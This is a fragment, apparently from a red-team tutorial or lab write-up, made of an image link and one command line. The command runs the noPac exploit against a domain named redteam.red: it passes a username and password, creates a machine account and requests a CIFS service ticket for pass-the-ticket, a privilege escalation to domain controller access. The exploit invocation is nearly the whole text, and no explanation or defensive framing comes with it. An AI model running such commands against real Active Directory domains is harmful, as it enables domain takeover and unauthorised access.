 ./noPac.exe -domain redteam.red -user saul -pass 'Red12345' /dc owa.redteam.red /mAccount saulgoodman /mPassword passW0rd /service cifs /ptt